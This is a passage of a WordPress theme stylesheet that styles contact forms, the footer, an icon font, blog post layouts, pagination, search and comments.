    font-weight: 100;
}

.contact-map-container .toggle-map:hover, .wpcf7 .wpcf7-submit:hover
{
    background: #ffffff;
}

#single-page #comments input[type="text"],
#single-page #comments input[type="email"],
#posts-content #comments input[type="text"],
#posts-content #comments input[type="email"],
.wpcf7 .wpcf7-text,
.wpcf7 .wpcf7-email,
.wpcf7 .wpcf7-select
{
    width: 100%;
    height: 48px;
    background-color: #ffffff;
    color: #333333;
    outline: none;
    display: inline-block;
    padding: 0 10px;
    font-size: 14px;
    font-weight: normal;
    text-shadow: none;
    border: 2px solid #e8e9e9;
}

.register-form .wpcf7 .wpcf7-submit, .register-form .wpcf7-form-control-wrap
{
    width: 22.5% !important;
    margin-left: 1%;
    margin-right: 1%;
    display: inline-block;
}

.register-form .wpcf7 .wpcf7-submit
{
    float: right;
    margin-top: 0;
}

.register-form .wpcf7 .wpcf7-submit:hover
{
    background: transparent !important;
}

.register-form .wpcf7 .ajax-loader
{
    display: none;
}

.wpcf7-select
{
    display: block;
    cursor: pointer;
    text-transform: uppercase;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    position: relative;
}

.woocommerce .woocommerce-ordering:after,
.menu-31:after
{
    display: block;
    content: "\f107";
    font-family: FontAwesome;
    padding: 8px;
    position: absolute;
    right: 20px;
    top: 17px;
    z-index: 10;
    width: 10%;
    font-weight: bold;
    line-height: 10%;
    width: 10px;
    height: 10px;
    color: #333333;
}

.woocommerce .woocommerce-ordering:after
{
    right: 20px;
    top: 21px;
}

.register-form .wpcf7 .wpcf7-text, .register-form .wpcf7 .wpcf7-email, .register-form .wpcf7 .wpcf7-select
{
    min-width: 100%;
    width: 100%;
    margin-bottom: 0;
}

.register-form div.wpcf7 img.ajax-loader
{
    display: none;
}

/* --------------------------------------
7.FOOTER
-----------------------------------------*/
.vc_row.vc_row-has-fill
{
    background-repeat: no-repeat;
    background-position: center;
}

#footer.classic
{
    position: relative;
}

#footer.fixed
{
    position: fixed;
    right: 0;
    bottom: 0;
    left: 0;
}

.upper-footer
{
    padding-top: 60px;
    padding-bottom: 60px;
}

.lower-footer
{
    border-top: 1px solid #626262;
    padding-top: 15px;
    padding-bottom: 15px;
}

.footer_widget
{
    max-width: 280px;
}

.second-widget-area > .footer_widget
{
    margin-right: auto;
    margin-left: auto;
}

.third-widget-area > .footer_widget
{
    margin-left: auto;
}

.footer_widget ul
{
    list-style: none;
    margin: 0;
    padding: 0;
}

.footer_widget li
{
    font-size: 14px;
    line-height: 1.5em;
}

.footer_widget a
{
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    color: #ffffff;
}

.footer_widget a:hover
{
    text-decoration: none;
    color: #ffffff;
    opacity: 0.8;
}

.footer_widget .logo
{
    max-width: 100%;
    height: auto;
}

.footer_widget .widget-title
{
    font-size: 16px;
    font-weight: bold;
    line-height: 20px;
    margin-bottom: 20px;
}

.footer_widget p
{
    margin-bottom: 0;
}

.footer_widget li
{
    margin-top: 5px;
}

.footer_widget li:first-child
{
    margin-top: 0;
}

.footer-copyright
{
    font-size: 16px;
    line-height: 1.25em;
    text-align: center;
    color: #bbbbbb;
}

.footer-contacts > li
{
    font-size: 14px;
    line-height: 20px;
    color: #ffffff;
}

.footer-contacts > li:before
{
    content: '';
    display: inline-block;
    width: 16px;
    height: 16px;
    background: no-repeat center;
    background-size: contain;
    vertical-align: middle;
    margin-top: -2px;
    margin-right: 10px;
}

.footer-contacts > li.phone:before
{
    background-image: url(/wp-content/themes/cognitive/images/phone-white.svg);
}

.footer-contacts > li.email:before
{
    background-image: url(/wp-content/themes/cognitive/images/email-white.svg);
}

.footer-contacts > li.location:before
{
    background-image: url(/wp-content/themes/cognitive/images/location-white.svg);
}

.socials-widget
{
    max-width: 280px;
    margin-left: auto;
}

.socials-widget > a
{
    display: inline-block;
    width: 30px;
    height: 30px;
    text-indent: -9999em;
    vertical-align: top;
    margin-left: 15px;
    position: relative;
}

.socials-widget > a:first-child
{
    margin-left: 0;
}

.socials-widget > a > svg
{
    content: '';
    width: 20px;
    height: 20px;
    margin-top: -10px;
    margin-left: -10px;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transition: opacity 0.3s ease-in-out;
    -moz-transition: opacity 0.3s ease-in-out;
    -o-transition: opacity 0.3s ease-in-out;
    transition: opacity 0.3s ease-in-out;
}

.socials-widget > a:hover > svg
{
    opacity: 0.8;
}

.back-to-top
{
    width: 40px;
    height: 40px;
    background: rgba(98, 98, 98, 0.8);
    font-size: 14px;
    line-height: 40px;
    text-align: center;
    border-radius: 50%;
    position: fixed;
    bottom: 20px;
    right: -50px;
    z-index: 9999;
    cursor: pointer;
    -webkit-transition: background-color 0.3s ease-in-out, right 0.3s ease-in-out;
    -moz-transition: background-color 0.3s ease-in-out, right 0.3s ease-in-out;
    -o-transition: background-color 0.3s ease-in-out, right 0.3s ease-in-out;
    transition: background-color 0.3s ease-in-out, right 0.3s ease-in-out;
}

.back-to-top:hover
{
    background-color: rgba(98, 98, 98, 1);
}

.back-to-top.active
{
    right: 20px;
}

.back-to-top > .fa
{
    color: #ffffff;
}

@media (max-width: 991px)
{
    #footer.fixed
    {
        position: relative;
    }

    .upper-footer .first-widget-area,
    .upper-footer .second-widget-area,
    .upper-footer .third-widget-area,
    .upper-footer .forth-widget-area
    {
        margin-top: 40px;
    }

    .upper-footer .first-widget-area:first-child,
    .upper-footer .second-widget-area:first-child,
    .upper-footer .third-widget-area:first-child,
    .upper-footer .forth-widget-area:first-child
    {
        margin-top: 0;
    }

    .lower-footer
    {
        border-top: none;
    }

    .footer_widget
    {
        margin-left: auto;
        margin-right: auto;
    }

    .footer_widget .textwidget
    {
        max-width: initial;
        text-align: center;
    }

    .footer_widget .widget-title
    {
        text-align: center;
    }

    .socials-widget
    {
        text-align: center;
    }

    .socials-widget > a,
    .socials-widget > a:first-child
    {
        margin-right: 10px;
        margin-left: 10px;
    }
}

/*-----------------------------------------------------------------*/

/* 8. ICONS
/*-----------------------------------------------------------------*/

.iconspage header
{
    text-align: center;
    padding: 120px 0 0;
}

.iconspage header h1
{
    font-size: 2rem;
}

.iconspage header p
{
    font-size: 1.4rem;
    margin-top: .6em;
}

.iconspage header a:hover
{
    text-decoration: underline;
}

.iconspage section
{
    width: 90%;
    max-width: 1200px;
    margin: 50px auto;
}

.iconspage section h2
{
    border-bottom: 1px solid #e2e2e2;
    padding: 0 0 1em .2em;
    margin-bottom: 1em;
}

.iconspage ul::after
{
    clear: both;
    content: "";
    display: table;
}

.iconspage ul li
{
    width: 25%;
    float: left;
    padding: 16px 0;
    text-align: center;
    border-radius: .25em;
    cursor: pointer;
    -webkit-transition: background 0.2s;
    -moz-transition: background 0.2s;
    transition: background 0.2s;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    overflow: hidden;
}

.iconspage ul li:hover
{
    background: #dbdbdb;
}

.iconspage ul p
{
    display: inline-block;
    font-size: 1rem;
    margin-top: 10px;
    color: #999999;
    -webkit-user-select: auto;
    -moz-user-select: auto;
    -ms-user-select: auto;
    user-select: auto;
    white-space: nowrap;
    width: 100%;
    padding: 10px;
    overflow: hidden;
    text-overflow: ellipsis;
}

[class^='nc-icon-outline'], [class*='nc-icon-outline']
{
    display: inline-block;
    font-family: 'Nucleo Outline' !important;
    speak: none;
    text-transform: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.nc-icon-outline-air-baloon:before
{
    content: "\e600";
}

.nc-icon-outline-album:before
{
    content: "\e601";
}

.nc-icon-outline-banana:before
{
    content: "\e602";
}

.nc-icon-outline-bear:before
{
    content: "\e603";
}

.nc-icon-outline-beer:before
{
    content: "\e604";
}

.nc-icon-outline-board:before
{
    content: "\e605";
}

.nc-icon-outline-bookmark-add:before
{
    content: "\e606";
}

.nc-icon-outline-bookmark-remove:before
{
    content: "\e607";
}

.nc-icon-outline-bookmark:before
{
    content: "\e608";
}

.nc-icon-outline-cake:before
{
    content: "\e609";
}

.nc-icon-outline-cart-add:before
{
    content: "\e60a";
}

.nc-icon-outline-cart:before
{
    content: "\e60b";
}

.nc-icon-outline-chat:before
{
    content: "\e60c";
}

.nc-icon-outline-cloud:before
{
    content: "\e60d";
}

.nc-icon-outline-coffee:before
{
    content: "\e60e";
}

.nc-icon-outline-controller:before
{
    content: "\e60f";
}

.nc-icon-outline-diamond:before
{
    content: "\e610";
}

.nc-icon-outline-dislike:before
{
    content: "\e611";
}

.nc-icon-outline-evil:before
{
    content: "\e612";
}

.nc-icon-outline-eye-ban:before
{
    content: "\e613";
}

.nc-icon-outline-eye:before
{
    content: "\e614";
}

.nc-icon-outline-flight:before
{
    content: "\e615";
}

.nc-icon-outline-headphones:before
{
    content: "\e616";
}

.nc-icon-outline-heart:before
{
    content: "\e617";
}

.nc-icon-outline-home:before
{
    content: "\e618";
}

.nc-icon-outline-image:before
{
    content: "\e619";
}

.nc-icon-outline-keyboard:before
{
    content: "\e61a";
}

.nc-icon-outline-laptop:before
{
    content: "\e61b";
}

.nc-icon-outline-like:before
{
    content: "\e61c";
}

.nc-icon-outline-money:before
{
    content: "\e61d";
}

.nc-icon-outline-moon-storm:before
{
    content: "\e61e";
}

.nc-icon-outline-moon:before
{
    content: "\e61f";
}

.nc-icon-outline-moto:before
{
    content: "\e620";
}

.nc-icon-outline-mouse:before
{
    content: "\e621";
}

.nc-icon-outline-pc:before
{
    content: "\e622";
}

.nc-icon-outline-pizza:before
{
    content: "\e623";
}

.nc-icon-outline-player:before
{
    content: "\e624";
}

.nc-icon-outline-print:before
{
    content: "\e625";
}

.nc-icon-outline-reflex:before
{
    content: "\e626";
}

.nc-icon-outline-robot:before
{
    content: "\e627";
}

.nc-icon-outline-shirt:before
{
    content: "\e628";
}

.nc-icon-outline-sign:before
{
    content: "\e629";
}

.nc-icon-outline-skull:before
{
    content: "\e62a";
}

.nc-icon-outline-suitcase:before
{
    content: "\e62b";
}

.nc-icon-outline-sun-cloud:before
{
    content: "\e62c";
}

.nc-icon-outline-sushi:before
{
    content: "\e62d";
}

.nc-icon-outline-taxi:before
{
    content: "\e62e";
}

.nc-icon-outline-vespa:before
{
    content: "\e62f";
}

.nc-icon-outline-wallet:before
{
    content: "\e630";
}

.nc-icon-outline-world:before
{
    content: "\e631";
}

/*-----------------------------------------------------------------*/

/* 9. BLOG
/*-----------------------------------------------------------------*/

.vc_grid-item-mini .vc_gitem-zone
{
    background-color: white;
}

.vc_grid-item-mini .vc_gitem-zone img
{
    margin-bottom: -10px;
    z-index: 10;
    position: relative;
}

.vc_grid-item-mini .vc_gitem-zone-a .vc_gitem-row-position-top,
.vc_grid-item-mini .vc_gitem-zone-b .vc_gitem-row-position-top
{
    position: relative;
    left: 0;
    right: 0;
    top: 0;
}

.vc_grid-item-mini .wpb_single_image.vc_align_center
{
    margin-bottom: 0 !important;
}

.vc_grid-item-mini .vc_custom_heading
{
    margin-bottom: 20px;
}

.vc_grid-item-mini .vc_gitem-post-data
{
    font-size: 15px;
    line-height: 1.6;
}

.vc_grid-item-mini .vc_gitem-post-data.vc_gitem-post-data-source-post_date
{
    font-size: 13px;
    font-weight: inherit;
    line-height: 1;
    margin-bottom: 25px;
    opacity: 0.75;
    margin-top: -13px;
}

.vc_grid-item-mini .vc_gitem_row .vc_gitem-col
{
    padding: 0;
}

.vc_grid-item-mini .vc_gitem-zone-a .vc_gitem-row-position-bottom, .vc_grid-item-mini .vc_gitem-zone-b .vc_gitem-row-position-bottom
{
    position: relative;
}

.vc_grid-item-mini .vc_gitem_row .vc_gitem-col h4
{
    margin: 0;
    letter-spacing: -0.2px;
}

.vc_grid-item-mini .vc-gitem-zone-height-mode-auto:before
{
    content: "";
    display: block;
    padding-top: 0;
}

.vc_grid-item-mini .vc_gitem-zone-a .vc_gitem-row-position-middle, .vc_gitem-zone-b .vc_gitem-row-position-middle
{
    position: relative;
    -webkit-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
    padding: 35px;
    text-align: center;
    padding-top: 40px;
}

.vc_grid-item-mini .vc_gitem-zone .vc_btn3.vc_btn3-style-custom
{
    text-align: center;
    height: 44px;
    border: none;
    border-radius: 999px;
    min-width: 160px;
    font-size: 12px;
    font-weight: 900;
    color: #ffffff;
    padding: 0 25px;
    margin: auto;
    display: table;
    text-transform: uppercase;
    box-sizing: border-box;
    line-height: 44px;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
    background: transparent;
    cursor: pointer;
}

.vc_grid-item-mini .vc_gitem-zone .vc_btn3.vc_btn3-style-custom:hover
{
    color: #ffffff;
}

.vc_grid-item-mini .vc_btn3-container.vc_btn3-center
{
    text-align: center;
    margin-top: 30px;
}

.vc_grid-item-mini .vc_btn3-container.vc_btn3-center
{
    margin-bottom: 0;
}

.vc_grid-item-mini .vc_btn3.vc_btn3-size-sm.vc_btn3-icon-right:not(.vc_btn3-o-empty)
{
    padding-right: 30px;
}

.vc_grid-item-mini .vc_btn3.vc_btn3-size-sm.vc_btn3-icon-right:hover
{
    padding-right: 34px;
}

#header.blog-header
{
    background: #f8f8f8;
}

.blog-header
{
    background-size: cover !important;
    position: relative;
    overflow: hidden;
}

.header-overlay
{
    position: absolute;
    width: 100%;
    height: 120%;
    top: 0;
    left: 0;
    background-repeat: no-repeat;
    background-size: 100%;
}

.with-overlay .parallax-overlay
{
    opacity: 1;
}

.single-page-heading
{
    padding-top: 120px;
    padding-bottom: 120px;
    position: relative;
    overflow: hidden;
}

.maintenance .single-page-heading
{
    display: none;
}

@media (max-width: 959px)
{
    .single-page-heading
    {
        padding-top: 60px;
        padding-bottom: 60px;
    }
}

.blog-header .intro-text
{
    position: relative;
    padding-top: 220px;
    width: 100%;
    padding-bottom: 0;
}

.search #posts-content,
.archive #posts-content,
.blog #posts-content
{
    padding-top: 60px;
    padding-bottom: 60px;
}

.search-results .blog-single-title
{
    font-weight: bold;
    line-height: 30px;
    font-size: 22px;
    text-align: left;
    margin-top: 0;
}

.search-results .blog-single-title a
{
    color: #1f1f1f;
}

#posts-content .blog-separator
{
    color: #cccccc;
    padding: 0 15px;
    display: inline-block;
    margin: 0;
}

#posts-content .post .blog-single-title,
#posts-content .blog-single-content .blog-single-title
{
    font-weight: bold;
    line-height: 30px;
    font-size: 24px;
    text-align: left;
    margin-top: 20px;
}

#posts-content .entry-meta
{
    width: 100%;
    margin-bottom: 32px;
    color: inherit;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
    font-size: 13px;
    font-weight: 400;
    padding-top: 6px;
    line-height: 1.3;
    margin-top: 0;
}

#posts-content .more-button a
{
    text-transform: uppercase;
    display: inline-block;
    font-weight: bold;
    margin-top: 15px;
    font-size: 14px;
}

#posts-content .type-attachment,
#posts-content .cproduct,
#posts-content .service,
#posts-content .post
{
    margin-bottom: 60px;
    background: #ffffff;
    padding: 35px;
    padding-bottom: 45px;
    font-size: inherit;
    overflow: hidden;
    margin-right: 30px;
}

#posts-content .event
{
    margin-bottom: 30px;
    padding: 30px;
    font-size: inherit;
    overflow: hidden;
}

.single-event #posts-content .event
{
    margin-right: 30px;
}
@media (max-width: 991px)
{
    .single-event #posts-content .event
    {
        margin-right: 0px;
        padding: 0;
    }
}
.search-results #posts-content article
{
    margin-bottom: 20px;
    background: #ffffff;
    padding: 35px;
    padding-bottom: 45px;
    border-radius: 10px;
    font-size: inherit;
    overflow: hidden;
    margin-right: 30px;
}

#no-posts-found
{
    padding: 0;
}

#no-posts-found .section-title
{
    text-align: left;
}

#posts-content .event.sticky p,
#posts-content .event.sticky .entry-meta,
#posts-content .event.sticky li,
#posts-content .post.sticky p,
#posts-content .post.sticky .entry-meta,
#posts-content .post.sticky li
{
    font-weight: bold;
}

#posts-content .event.BlogMinimal .blog-single-title,
#posts-content .event.BlogMinimal,
#posts-content .post.BlogMinimal .blog-single-title,
#posts-content .post.BlogMinimal
{
    text-align: center;
}

#posts-content .event.BlogMinimal .comment-count,
#posts-content .post.BlogMinimal .comment-count
{
    float: none;
}

#posts-content .event.BlogMinimal .entry-content,
#posts-content .post.BlogMinimal .entry-content
{
    max-height: 50px;
    overflow: hidden;
    margin-bottom: 25px;
}

#posts-content .format-status .entry-content p
{
    font-size: 20px;
    font-style: italic;
    font-weight: 300;
}

.post_format-post-format-gallery .wp-post-image,
.post_format-post-format-image .wp-post-image
{
    display: none;
}

.single-post #posts-content .event,
.single-post #posts-content .post
{
    margin-bottom: 55px;
}

#posts-content img
{
    max-width: 100%;
    height: auto;
}

#posts-content .wp-post-image
{
    margin-left: -30px;
    margin-top: -30px;
    width: auto;
    max-width: calc(100% + 60px);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

#posts-content .wp-post-image:hover
{
}

.single-post #posts-content .wp-post-image:hover
{
    opacity: 1;
}

.single-post .navigation.pagination
{
    margin-top: 0;
}

.single-post .navigation.pagination .next, .single-post .navigation.pagination .prev
{
}

#posts-content .comment-count
{
    float: right;
    margin-right: 5px;
}

#posts-content .comment-count .fa
{
    margin-right: 7px;
}

.entry-meta .fa
{
    margin-right: 7px;
    font-size: 12px;
}

.entry-meta span
{
    margin-right: 15px;
}

.entry-meta .fa-calendar-o
{
    font-size: 11px;
}

#comments #respond #reply-title, .reply-title, .widget-title, #reply-title
{
    font-size: 16px;
    font-family: inherit;
    text-align: left;
    font-weight: bold;
    margin: 0;
    letter-spacing: -0.3px;
    line-height: 40px;
}

.reply-title
{
    border-bottom: 1px solid rgba(34, 35, 40, 0.13);
    padding-bottom: 30px;
}

.comment-notes
{
    display: none;
}

#comments .children li:last-child, #comments .children li
{
    border-top: 1px solid rgba(34, 35, 40, 0.13);
    margin-top: 35px;
    padding-bottom: 0;
    border-bottom: none;

}

.blog_widget
{
    margin-bottom: 60px;
}

.blog_widget ul
{
    list-style: none;
    margin: 0;
    padding: 0;
}

.blog_widget ul li
{
    margin-top: 15px;
}

.blog_widget ul li:first-child
{
    margin-top: 0;
}

.blog_widget ul li a
{
    display: block;
    font-size: 16px;
    font-weight: bold;
    line-height: 1.25em;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.blog_widget select
{
    width: 100%;
    padding: 0 15px;
    border: 1px solid #cccccc;
    outline: none;
    font-size: 14px;
    line-height: 50px;
    height: 50px;
}

.blog_widget img
{
    border-radius: 0;
}

#comments .reply-title, #comments #respond #reply-title
{
    margin-top: 20px;
    margin-bottom: 25px;
    border-top: none;
    padding-top: 0;
    line-height: 1;
    padding-bottom: 25px;
    border-bottom: 1px solid rgba(34, 35, 40, 0.13);
}

#comments .reply-title
{
}

#posts-content .cproduct h1,
#posts-content .event h1,
#posts-content .post h1
{
    text-align: left;
    font-size: 50px;
    line-height: 50px;
    margin-bottom: 25px;
    margin-top: 25px;
}

#posts-content .cproduct h2,
#posts-content .event h2,
#posts-content .post h2
{
    text-align: left;
    font-size: 35px;
    line-height: 35px;
    margin-bottom: 25px;
    margin-top: 25px;
}

#posts-content .cproduct h3,
#posts-content .event h3,
#posts-content .post h3
{
    text-align: left;
    font-size: 25px;
    line-height: 25px;
    margin-bottom: 25px;
    margin-top: 25px;
}

#posts-content .cproduct blockquote,
#posts-content .event blockquote,
#posts-content .post blockquote
{
    margin: 20px 0;
    font-size: inherit;
    font-style: normal;
    border-left-width: 2px;
}

#posts-content .cproduct blockquote p,
#posts-content .event blockquote p,
#posts-content .post blockquote p
{
    margin-bottom: 0;
}

#posts-content .cproduct table,
#posts-content .event table,
#posts-content .post table
{
    border-right: 1px solid #e6e6e6;
    border-bottom: 1px solid #e6e6e6;
}

#posts-content .cproduct td,
#posts-content .cproduct th,
#posts-content .event td,
#posts-content .event th,
#posts-content .post td,
#posts-content .post th
{
    border-top: 1px solid #e6e6e6;
    border-left: 1px solid #e6e6e6;
    padding: 10px
}

#posts-content .cproduct dl,
#posts-content .event dl,
#posts-content .post dl
{
    margin: 0;
}

#posts-content .cproduct dd,
#posts-content .event dd,
#posts-content .post dd
{
    margin: 0 0 20px;
}

#posts-content .event p,
#posts-content .post p
{
    margin-bottom: 20px;
}

#posts-content .cproduct address,
#posts-content .event address,
#posts-content .post address
{
    font-style: italic
}

#posts-content .cproduct code, #posts-content .cproduct kbd,
#posts-content .event code, #posts-content .event kbd,
#posts-content .post code, #posts-content .post kbd
{
    background: #efefef;
    border: none;
    box-shadow: none;
}

#posts-content .cproduct kbd,
#posts-content .event kbd,
#posts-content .post kbd
{
    color: inherit;
}

#posts-content .cproduct pre,
#posts-content .event pre,
#posts-content .post pre
{
    background: #efefef;
    border: none;
    padding: 20px;
    border-radius: 3px;
    margin-bottom: 30px;
    white-space: pre-wrap;
    word-wrap: break-word;
}

#posts-content .cproduct input,
#posts-content .event input,
#posts-content .post input
{
    border: 1px solid #cccccc;
    height: 40px;
    border-radius: 3px;
    line-height: 1;
    font-size: 14px;
    outline: none;
    padding: 0 15px;
}

#posts-content .cproduct input[type="submit"],
#posts-content .event input[type="submit"],
#posts-content .post input[type="submit"]
{
    border: none;
    border-radius: 2px;
    font-weight: bold;
    text-transform: uppercase;
    padding: 0 25px;
    color: #ffffff;
}

#posts-content .post_format-post-format-gallery br
{
    display: none;
}

#posts-content .gallery-size-thumbnail
{
    float: left;
    width: 100%;
}

#posts-content .cproduct .gallery-item,
#posts-content .event .gallery-item,
#posts-content .post .gallery-item
{
    width: 150px;
    margin: 0;
    height: 150px;
    position: relative;
    margin-right: 15px;
    margin-bottom: 15px;
}

#posts-content .gallery-item .gallery-caption
{
    opacity: 0;
    background: rgba(51, 51, 51, 0.8);
    color: #ffffff;
    position: absolute;
    width: 100%;
    bottom: -20px;
    right: 0;
    font-size: 11px;
    top: auto;
    visibility: hidden;
    transition: 0.3s;
    text-overflow: ellipsis;
    overflow: hidden;
    height: 40px;
    line-height: 30px;
    padding: 5px 10px;
    white-space: nowrap;
}

#posts-content .gallery-item:hover .gallery-caption
{
    opacity: 1;
    visibility: visible;
}

#posts-content .cproduct .gallery-item img,
#posts-content .event .gallery-item img,
#posts-content .post .gallery-item img
{
    border: none;
}

#posts-content .cproduct iframe,
#posts-content .event iframe,
#posts-content .post iframe
{
    max-width: 100%;
}

#posts-content .cproduct.format-aside .blog-single-title,
#posts-content .event.format-aside .blog-single-title,
#posts-content .post.format-aside .blog-single-title
{
    display: none;
}

.maintenance #single-page
{
    padding-top: 0 !important;
}

#single-page .single-page-content h1
{
    text-align: left;
    font-size: 50px;
    line-height: 50px;
    margin-bottom: 30px;
    margin-top: 25px;
}

#single-page .single-page-content h2
{
    text-align: left;
    font-size: 35px;
    line-height: 45px;
    margin-bottom: 25px;
    margin-top: 25px;
}

#single-page .single-page-content h3
{
    text-align: left;
    font-size: 25px;
    line-height: 25px;
    margin-bottom: 25px;
    margin-top: 25px;
}

.single-page-content blockquote
{
    margin: 25px 0;
    font-size: inherit;
    font-style: italic;
}

.single-page-content blockquote p
{
    margin-bottom: 0;
}

.single-page-content blockquote cite
{
    font-weight: bold;
    font-size: 0.9em;
}

.single-page-content table
{
    border-right: 1px solid #e6e6e6;
    border-bottom: 1px solid #e6e6e6;
}

.single-page-content td,
.single-page-content th
{
    border-top: 1px solid #e6e6e6;
    border-left: 1px solid #e6e6e6;
    padding: 10px
}

.single-page-content dl
{
    margin: 0 20px;
}

.single-page-content dd
{
    margin: 0 0 20px;
}

.single-page-content address
{
    font-style: italic
}

.single-page-content code,
.single-page-content kbd
{
    background: #efefef;
    border: none;
    box-shadow: none;
}

.single-page-content kbd
{
    color: inherit;
}

.single-page-content pre
{
    background: #efefef;
    border: none;
    padding: 20px;
    border-radius: 3px;
    margin-bottom: 30px;
}

.single-page-content pre
{
    background: #efefef;
    border: none;
    padding: 20px;
    border-radius: 3px;
    margin-bottom: 30px;
}

#single-page .gallery-item
{
    width: 100%;
    margin: 0;
    margin-bottom: 20px;
}

#single-page .gallery-item img
{
    border: none;
}

.single-page-content iframe
{
    max-width: 100%;
}

#single-page.format-aside .blog-single-title
{
    display: none;
}

#single-page #comments ul li:before
{
    display: none;
}

#posts-content .fa-thumb-tack
{
    margin-right: 5px;
}

#posts-content .blog-content ul li, #posts-content .page-content ul li
{
    list-style-type: none;
    /*font-size: 14px;*/
    /*line-height: 25px;*/
}

#posts-content .more-button a:after, .navigation.pagination .prev:before, .navigation.pagination .next:after, .blog_widget ul li a:before
{
    content: "\f105";
    font-family: FontAwesome;
    font-size: 14px;
    font-weight: 400;
    margin-right: 10px;
    line-height: 1;
    color: inherit !important;
    display: none;
}

#posts-content ol ul ol li,
#posts-content ol ul li,
#posts-content ol li
{
    list-style-type: decimal !important;
}

#posts-content ol ul ol li:before,
#posts-content ol ul li:before,
#posts-content ol li:before
{
    display: none !important;
}

#posts-content ol ul li
{
    list-style-type: none !important;
}

.blog_widget ul li a:hover:before
{
    opacity: 1;
}

.navigation.pagination .next:after, #posts-content .more-button a:after
{
    margin-left: 8px;
    margin-right: 0;
    line-height: 25px;
}

.navigation.pagination .prev:before
{
    content: "\f104";
}

.pagination
{
    margin: 10px 0 0 0;
}

.navigation.pagination
{
    text-align: center;
    width: 100%;
    float: left;
    margin-top: 0;
    margin-bottom: 10px;
}

.navigation.pagination .page-numbers
{
    display: none
}

.navigation.pagination .screen-reader-text
{
    display: none;
}

.navigation.pagination .next
{
    float: right;
}

.navigation.pagination .prev
{
    float: left;
}

#posts-content #comments input[type="submit"], #single-page #comments input[type="submit"], .contact-map-container .toggle-map, .wpcf7 .wpcf7-submit,
.navigation.pagination .next, .navigation.pagination .prev
{
    -webkit-transition: 0.3s !important;
    -moz-transition: 0.3s !important;
    -o-transition: 0.3s !important;
    transition: 0.3s !important;
    text-align: center;
    height: 44px;
    border-radius: 999px;
    min-width: 140px;
    font-size: 12px;
    font-weight: 900;
    padding: 0 25px;
    margin: auto;
    display: table;
    text-transform: uppercase;
    box-sizing: border-box;
    line-height: 44px;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    outline: none;
    transition: 0.3s;
    cursor: pointer;
    background: transparent;
}

.wpcf7 .wpcf7-submit
{
    width: 100%;
    border: none;
    color: #ffffff;
    margin-top: 20px;
}

.row .vc_custom_heading a:hover
{
    opacity: 1;
}

.wpcf7-form textarea:focus,
.wpcf7 .wpcf7-text:focus
{
    border-color: #cccccc;
}

.wpcf7 .wpcf7-submit:hover
{
    background: #ffffff !important;
}

#posts-content #comments input[type="submit"], #single-page #comments input[type="submit"], .contact-map-container .toggle-map, .wpcf7 .wpcf7-submit
{
    float: left;
    height: 48px;
    line-height: 46px;
}

#posts-content #comments input[type="submit"]
{
    float: none;
    display: inline-block;
}

#single-page #comments input[type="submit"]
{
    float: none;
    margin: 0;
}

#single-page #comments input[type="submit"]:hover
{
    background: transparent;
}

#posts-content #comments input[type="submit"]:hover,
#single-page #comments input[type="submit"]:hover,
.contact-map-container .toggle-map:hover,
.wpcf7 .wpcf7-submit:hover,
.navigation.pagination .next:hover,
.navigation.pagination .prev:hover
{
    color: #ffffff;
}

.searchform
{
    position: relative;
}

.woocommerce-product-search .search-field,
#woocommerce-product-search-field-0,
.woocommerce-ordering select,
#woocommerce-product-search-field,
.searchform #s
{
    width: 100%;
    padding: 0 20px;
    border: none;
    outline: none;
    font-size: 13px;
    line-height: 48px;
    height: 48px;
    border-radius: 3px;
    margin-top: 5px;
    background: #ffffff;
    color: #666666;
    border-radius: 25px;
}

.woocommerce-product-search button,
.searchform #searchsubmit
{
    position: absolute;
    outline: none;
    background: none;
    margin-top: 5px;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
    border: none;
    top: 0;
    color: #eaeaea;
    padding: 12px 18px;
    right: 0;
    font-family: 'FontAwesome', sans-serif;
}

.woocommerce-product-search button
{
    font-size: 0;
    color: transparent;
}

.woocommerce-product-search button:before
{
    content: '\f002';
    font-size: 14px;
    color: #eaeaea;
}

.tags
{
    margin-top: 0;
    border-top: none;
    width: 100%;
}

.tags a, .tagcloud a, .tags-label
{
    display: inline-block;
    margin-right: 15px;
    font-size: 13px !important;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
    background: transparent;
    float: left;
    margin-bottom: 10px;
    padding: 0;
    text-transform: capitalize;
    border-radius: 10px;
    font-weight: normal;
    color: #1f1f1f;
}

.tagcloud
{
    margin-top: 0;
    float: left;
    width: 100%;
    margin-bottom: 50px;
}

.blog-single-content
{
}

.blog-content p
{
    margin-bottom: 25px;
}

.blog-content p:last-child
{
    margin-bottom: 0;
}

.blog-content p + ul
{
    margin-top: -20px;
}

#recentcomments li
{
    font-size: 0;
}

#recentcomments li .comment-author-link
{
    font-size: 13px;
    color: inherit;
    text-transform: capitalize;
}

#recentcomments li .comment-author-link:after
{
    content: "-";
    display: inline-block;
    margin: 0 10px;
    font-size: 16px;
}

#recentcomments a:before
{
    display: none;
}

#commentform input[type="text"], #commentform input[type="email"], .comment-form-author, .comment-form-email
{
    width: 50%;
    float: left;
}

#commentform .comment-form-author
{
    padding-right: 15px;
}

#commentform .comment-form-email
{
    padding-left: 15px;
}

#commentform input[type="text"], #commentform input[type="email"]
{
    height: 50px;
    line-height: 50px;
}

#comments .comment-list
{
    list-style-type: none;
    padding-left: 0;
    padding-right: 30px;
}

#comments .comment
{
    list-style-type: none;
    padding: 40px 0;
    border-bottom: 1px solid rgba(34, 35, 40, 0.13);
}

#comments .comment:last-child
{
    border: none;
}

